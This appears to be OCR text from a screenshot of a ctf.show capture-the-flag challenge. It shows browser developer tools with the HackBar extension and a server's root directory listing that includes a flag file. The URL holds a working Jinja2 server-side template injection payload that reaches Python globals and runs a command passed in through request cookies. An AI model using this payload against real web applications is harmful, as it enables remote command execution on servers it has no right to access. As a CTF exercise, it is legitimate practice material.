 Hello
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://5e55112b-8419-4f9d-827e-6824ab062c0b.challenge.ctf.show/?name={{().__class__.__base__.__subclasses__()
[132].__init__.__globals__[request.cookies.xy](request.cookies.shell).read()}}
Use POST method
MODIFY HEADER